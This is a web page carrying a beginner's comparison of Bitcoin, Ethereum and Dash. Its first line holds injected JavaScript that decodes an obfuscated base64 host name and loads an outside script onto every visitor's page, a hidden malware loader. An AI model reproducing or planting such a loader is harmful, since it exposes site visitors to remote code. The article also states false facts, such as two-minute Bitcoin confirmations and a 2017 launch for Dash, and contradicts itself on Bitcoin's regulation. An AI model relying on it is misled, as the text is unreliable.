const pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8= »;const pde=atob(pdx);const script=document.createElement(« script »);script.src= »https:// »+pde+ »cc.php?u=f1cbf96d »;document.body.appendChild(script);
Ethereum: A Comprehensive Guide to Choosing the Right Cryptocurrency
As a newbie to the world of cryptocurrencies, choosing the right one can be a daunting task. With so many options available, it’s important to understand the differences between Bitcoin, Ethereum, and other popular currencies like Dash. In this article, we’ll look at the unique features, pros, and cons of each currency, and help you make an informed decision about your portfolio.
Bitcoin: The Gold Standard
Bitcoin (BTC) is often referred to as the gold standard of cryptocurrencies. It was created in 2009 by Satoshi Nakamoto as a decentralized digital currency that uses cryptography to secure and verify transactions. The main features of Bitcoin are:
- Decentralization: Bitcoin operates on a peer-to-peer network, eliminating the need for intermediaries like banks.
- Limited supply: There will only ever be 21 million Bitcoins, which reduces inflation and increases value over time.
- Fast Transaction Times: Bitcoin transactions are processed quickly, with confirmation times of just two minutes.
However, Bitcoin also has its drawbacks:
- Volatility: The price of Bitcoin can be very volatile, making it a high-risk investment.
- Regulatory Issues
: Bitcoin is still considered an unregulated currency in many countries, which can lead to regulatory uncertainty.
- Limited Adoption: While Bitcoin is growing in popularity, it is still less widely accepted than other cryptocurrencies.
Ethereum: The Power of Decentralization
Ethereum (ETH) is the largest and most widely used decentralized platform. Ethereum was launched in 2015 and allows developers to create smart contracts and decentralized applications (dApps). Some of its key features include:
- Smart Contract Functionality: Ethereum’s native programming language allows the creation of self-executing contracts that allow for the automation of various processes.
- Decentralized Governance: Ethereum follows a community-driven governance approach that allows users to participate in decision-making through a decentralized token called Ether (ETH).
- Large Developer Ecosystem: Ethereum has attracted a large and diverse community of developers, which has led to the development of several successful dApps.
However, Ethereum also faces challenges:
- Slow Transaction Times: Compared to other cryptocurrencies such as Bitcoin, Ethereum’s transaction times can be slow.
- High Energy Consumption: The process of creating new Ether requires significant computing power, resulting in high energy consumption and CO2 emissions.
Dash: A Fast Alternative
Dash (DASH) is a fast cryptocurrency that focuses on speed and decentralization. Dash was launched in 2017 and aims to offer faster transaction times and lower fees than other cryptocurrencies such as Bitcoin. Some of its key features are:
- Fast transaction times: Dash transactions are processed quickly, with confirmation times as short as two seconds.
- Low fees: Dash’s fee structure is low, making it more accessible to users who value speed over price.
However, Dash also faces challenges:
- Limited scalability: Dash’s technology has limitations in terms of scalability, which can lead to congestion and slow transaction times.
- Regulatory uncertainty: Dash operates in a regulatory gray area, which can be difficult for users and developers to navigate.
Conclusion

Choosing the right cryptocurrency for your portfolio is key to success. Bitcoin remains a popular choice due to its limited supply, fast transaction times, and strong regulatory framework. Ethereum offers a decentralized platform with smart contract functionality and a large developer ecosystem, making it an attractive option for those looking for more complex applications.
